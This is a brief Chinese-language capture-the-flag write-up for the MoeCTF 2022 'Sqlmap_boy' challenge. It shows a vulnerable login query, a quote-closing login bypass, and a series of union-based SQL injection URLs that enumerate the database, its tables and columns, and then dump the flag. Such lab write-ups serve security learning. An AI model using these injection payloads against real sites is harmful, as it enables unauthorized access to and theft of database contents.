title:[MoeCTF 2022]Sqlmap_boy
查看网页源代码,得到提示

<!-- $sql = 'select username,password from users where username="'.$username.'" && password="'.$password.'";'; -->
用万能密码绕过,用’"闭合

爆数据库
http://node5.anna.nssctf.cn:24995/secrets.php?id=-1'%20union%20select%201,database(),3--+

爆表
http://node5.anna.nssctf.cn:24995/secrets.php?id=-1'%20union%20select%201,database(),group_concat(table_name) from information_schema.tables where table_schema=database()--+

爆字段
http://node5.anna.nssctf.cn:24995/secrets.php?id=-1'%20union%20select%201,database(),group_concat(column_name) from information_schema.columns where table_name='flag'--+


爆字段内容
http://node5.anna.nssctf.cn:24995/secrets.php?id=-1'%20union%20select%201,database(),group_concat(flAg) from moectf.flag--+